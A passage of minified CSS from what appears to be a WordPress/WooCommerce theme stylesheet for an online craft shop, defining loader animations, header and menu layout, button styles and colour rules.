[class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #111113}.show-when-logged{display: none !important}.section-page-header{color: #ffffff;background-repeat: repeat;background-position: left top;background-color: #262626}.section-page-header .page-title{color: #ffffff}.section-page-header a{color: #ffffff}.section-page-header a:hover{color: #e0e0e0}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 45px;padding-bottom: 45px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 70px;padding-bottom: 65px}}.site-main{}body.veera-body{font-size: 16px;background-repeat: repeat;background-position: left top}body.veera-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.veera-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.veera-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: repeat;background-position: left top;background-color: #ffffff;padding-top:40px;padding-bottom:0}.open-newsletter-popup .lightcase-inlineWrap{background-image: url(//www.artesaniaarabe.es/wp-content/uploads/2020/03/background_newsletter-2.jpg);background-repeat: no-repeat;background-position: center center;background-size: cover}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 18px}.mega-menu .popup{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 16px}.site-header .site-branding a{height: 120px;line-height: 120px}.site-header .header-component-inner{padding-top: 40px;padding-bottom: 40px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 60px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 40px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v6 #header_aside,.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-color: #fff}.header-v6.enable-header-transparency #header_aside,.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .banner-type-5 .b-title1, .la-blockquote.style-2 p, .la-blockquote.style-3 p,.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}body, .la-blockquote.style-1 footer {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}.products-grid-1 .product_item--thumbnail-holder > a:not(.woocommerce-loop-product__link):last-child:hover,.background-color-primary, .item--link-overlay:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .related-posts-design-1 .block_heading .block_heading--title span:after, .comment-form .form-submit input:hover, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .custom-product-wrap .block_heading--title span:after, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover {background-color: #111113}.background-color-secondary, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .showposts-loop.showposts-list.list-1 .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #262626}.background-color-secondary, .socials-color a {background-color: #E7E7E7}.background-color-body {background-color: #8D8D8D}.background-color-border {background-color: #E7E7E7}a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.wpb_text_column.list-icon-checked .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.wpb_text_column.list-icon-checked2 .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-checked2 .wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.wpb_text_column.list-icon-dots .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-dots .wpb_wrapper > ul li:before, .vc_custom_heading.heading__viewall a:hover, .vc_custom_heading.heading__viewall a:focus, .vc_custom_heading.heading__viewall2 a, .vc_custom_heading.heading__shopnow a:hover, .vc_custom_heading.heading__shopnow a:focus, .member--style-5 .entry-title, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password {color: #111113}.la__ttaac > .vc_tta.accordion--4 .vc_tta-panel.vc_active .vc_tta-panel-title > a,.text-color-primary {color: #111113 !important}.swatch-wrapper:hover, .swatch-wrapper.selected, .member--style-2 .loop__item__thumbnail:after, .member--style-3 .loop__item__info:after, .member--style-3 .loop__item__info:before, .banner-type-7 .box-inner:hover .banner--btn,.banner-type-7 .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover {border-color: #111113}.border-color-primary {border-color: #111113 !important}.border-top-color-primary {border-top-color: #111113 !important}.border-bottom-color-primary {border-bottom-color: #111113 !important}.border-left-color-primary {border-left-color: #111113 !important}.border-right-color-primary {border-right-color: #111113 !important}.la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .widget_layered_nav.widget_layered_nav--nostyle ul li, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .post-title, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__viewall a, .vc_custom_heading.heading__viewall2 a:hover, .vc_custom_heading.heading__viewall2 a:focus, .vc_custom_heading.heading__shopnow a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .member--style-3 .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email:focus, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item--info .elm-countdown .countdown-amount, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, .shop_table td.product-price,.shop_table td.product-subtotal, .shop_table .product-name a, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty:before, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #262626}.text-color-secondary {color: #262626 !important}input:focus, select:focus, textarea:focus, .showposts-loop.showposts-list.list-1 .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover {border-color: #262626}.border-color-secondary {border-color: #262626 !important}.border-top-color-secondary {border-top-color: #262626 !important}.border-bottom-color-secondary {border-bottom-color: #262626 !important}.border-left-color-secondary {border-left-color: #262626 !important}.border-right-color-secondary {border-right-color: #262626 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .product--summary .social--sharing a, .extradiv-after-frm-cart {color: #262626}.text-color-heading {color: #262626 !important}.border-color-heading {border-color: #262626 !important}.border-top-color-heading {border-top-color: #262626 !important}.border-bottom-color-heading {border-bottom-color: #262626 !important}.border-left-color-heading {border-left-color: #262626 !important}.border-right-color-heading {border-right-color: #262626 !important}.text-color-three {color: #e7e7e7 !important}.la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover {border-color: #e7e7e7}.border-color-three {border-color: #e7e7e7 !important}.border-top-color-three {border-top-color: #e7e7e7 !important}.border-bottom-color-three {border-bottom-color: #e7e7e7 !important}.border-left-color-three {border-left-color: #e7e7e7 !important}.border-right-color-three {border-right-color: #e7e7e7 !important}body, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity {color: #262626}.text-color-body {color: #262626 !important}.border-color-body {border-color: #262626 !important}.border-top-color-body {border-top-color: #262626 !important}.border-bottom-color-body {border-bottom-color: #262626 !important}.border-left-color-body {border-left-color: #262626 !important}.border-right-color-body {border-right-color: #262626 !important}input, select, textarea, table, table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .commentlist .comment_container, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #e7e7e7}.border-color {border-color: #e7e7e7 !important}.border-top-color {border-top-color: #e7e7e7 !important}.border-bottom-color {border-bottom-color: #e7e7e7 !important}.border-left-color {border-left-color: #e7e7e7 !important}.border-right-color {border-right-color: #e7e7e7 !important}.btn {color: #fff;background-color: #262626}.btn:hover {background-color: #111113;color: #fff}.btn.btn-primary {background-color: #111113;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #262626}.btn.btn-outline {border-color: #e7e7e7;color: #262626}.btn.btn-outline:hover {color: #fff;background-color: #111113;border-color: #111113}.btn.btn-style-flat.btn-color-primary {background-color: #111113}.btn.btn-style-flat.btn-color-primary:hover {background-color: #262626}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #262626}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #111113}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #262626}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #262626}.btn.btn-style-flat.btn-color-gray {background-color: #262626}.btn.btn-style-flat.btn-color-gray:hover {background-color: #111113}.btn.btn-style-outline:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #262626;color: #262626}.btn.btn-style-outline.btn-color-black:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #111113;color: #111113}.btn.btn-style-outline.btn-color-primary:hover {border-color: #262626;background-color: #262626;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #262626;background-color: #262626;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #262626}.btn.btn-style-outline.btn-color-gray:hover {border-color: #111113;background-color: #111113;color: #fff !important}.woocommerce.add_to_cart_inline a {border-color: #e7e7e7;color: #262626}.woocommerce.add_to_cart_inline a:hover {background-color: #262626;border-color: #262626;color: #fff}.elm-loadmore-ajax a {color: #262626}.elm-loadmore-ajax a:hover {color: #111113;border-color: #111113}form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #262626;border-color: #262626;color: #fff;min-width: 150px}form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #111113;border-color: #111113;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #262626;border-color: #e7e7e7}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #262626;border-color: #262626}.widget_price_filter .button {color: #fff;background-color: #262626}.widget_price_filter .button:hover {color: #fff;background-color: #111113}#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #262626}#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #262626}#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #262626}#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #111113}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #262626}.header--aside .header_component:hover > a {color: #111113}ul.mega-menu .popup li > a {color: #8d8d8d;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #8d8d8d;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #262626}.site-main-nav .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #262626}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #111113}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #262626}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #262626}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #111113}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #262626}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #111113}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #fff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #262626}.site-header .site-header-top {background-color: #000000;color: #ffffff}.site-header .site-header-top .header_component .component-target {color: #ffffff}.site-header .site-header-top .header_component a.component-target {color: #ffffff}.site-header .site-header-top .header_component:hover a .component-target-text {color: #e8e8e8}.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: #262626}.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: #262626}.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #262626}.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #111113}.cart-flyout {background-color: #fff;color: #262626}.cart-flyout .cart-flyout__heading {color: #262626;font-family: "Lato", "Helvetica Neue", Arial, sans-serif}.cart-flyout .product_list_widget a {color: #262626}.cart-flyout .product_list_widget a:hover {color: #111113}.cart-flyout .widget_shopping_cart_content .total {color: #262626}.footer-top {color: #474747}.footer-top a {color: #000000}.footer-top a:hover {color: #e0e0e0}.footer-top .widget .widget-title {color: #474747}.footer-bottom {background-color: #000000;color: #ffffff}.footer-bottom a {color: #ffffff}.footer-bottom a:hover {color: #dddddd}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: 